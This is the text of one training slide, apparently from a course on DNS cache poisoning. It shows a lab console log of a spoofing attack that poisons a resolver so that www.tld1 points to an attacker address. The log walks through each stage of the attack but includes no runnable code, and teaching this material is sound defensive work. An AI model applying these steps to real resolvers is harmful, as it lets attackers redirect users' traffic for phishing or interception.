
[*] Targeting nameserver 192.168.80.10 for injection of www.tld1. as 192.168.85.5
[*] Querying recon nameserver for tld1.'s nameservers...
[*] Got an NS record: tld1. 180 IN NS ns1.tld1.
[*] Querying recon nameserver for address of ns1.tld1....
[*] Got an A record: ns1.tld1. 180 IN A 192.168.101.10
[*] Checking Authoritativeness: Querying 192.168.101.10 for tld1....
[*] ns1.tld1. is authoritative for tld1., adding to list of nameservers to spoof as
[*] Calculating the number of spoofed replies to send per query...
[*] race calc: 100 queries | min/max/avg time: 0.0/0.06/0.0 | min/max/avg replies: 0/6/3
[*] Sending 4 spoofed replies from each nameserver (1) for each query
[*] Attempting to inject a poison record for www.tld1. into 192.168.80.10:53...
...
...
...
...
[*] Poisoning successful after 61000 queries and 250000 responses: www.tld1 == 192.168.85.5
[*] TTL: 37619 DATA: #<Resolv::DNS::Resource::IN::A:0xb6b28688>
[*] Auxiliary module execution completed
Attack
Successful!!!!!
11](https://image.slidesharecdn.com/day2-dns-cert-4a-cachepoisoning-100319035655-phpapp02/75/Day-2-Dns-Cert-4a-Cache-Poisoning-11-2048.jpg)